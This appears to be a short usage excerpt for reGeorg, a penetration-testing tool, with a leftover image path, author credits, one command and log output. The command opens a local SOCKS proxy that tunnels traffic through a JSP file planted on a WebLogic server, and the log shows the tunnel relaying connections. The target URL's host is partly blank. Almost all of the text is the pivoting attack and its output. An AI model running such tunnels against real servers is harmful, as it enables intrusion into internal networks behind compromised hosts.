 python reGeorgSocksProxy_trim.py -p 8888 -l 192.168.0.102 -u http:// 7:7001/uddiexplorer/tunnelnotrim.jsp
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [192.168.0.102:8888], tunnel at [http:// :7001/uddiexplorer/tunnelnotrim.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [+][google.com:80] <<<< [0]
[INFO   ]  [google.com:80] Connection Terminated
[ERROR  ]  [google.com:80] HTTP [200]: Status: [FAIL]: Message [] Shutting down
[INFO   ]  [google.com:80] Connection Terminated